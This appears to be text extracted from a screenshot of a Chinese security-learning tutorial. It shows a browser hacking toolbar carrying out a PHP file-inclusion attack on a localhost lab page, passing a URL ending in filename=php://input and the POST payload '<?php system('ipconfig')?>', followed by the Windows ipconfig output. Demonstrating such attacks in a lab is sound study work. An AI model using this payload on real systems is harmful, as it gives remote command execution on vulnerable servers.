 http://127.0.0...e=php://input
127.0.0.1/1/include.php?filename=php://
php
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
Load URL
http://127.0.0.1/1/include.php?filename=php://input
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert re
Post data
<?php system('ipconfig')?>
Windows IP 配置 以太网适配器 SSTAP 1: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . :
媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . : 以太网适配器 以太网: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接
媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . : 无线局域网适配器 本地连接* 2: 媒体状态 . .
. . : 以太网适配器 VMware Network Adapter VMnet1: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . .
: 192.168.236.1 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 以太网适配器 VMware Network
链接 IPv6 地址. . . . . . . . : fe80::5435:2752:8a6a:e5bb%5 IPv4 地址 . . . . . . . . . . . . : 192.168. 子网掩码
网适配器 WLAN: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . . : fe80::64c1:8d66:6aa:6f53%18 IPv4
HACK学习呀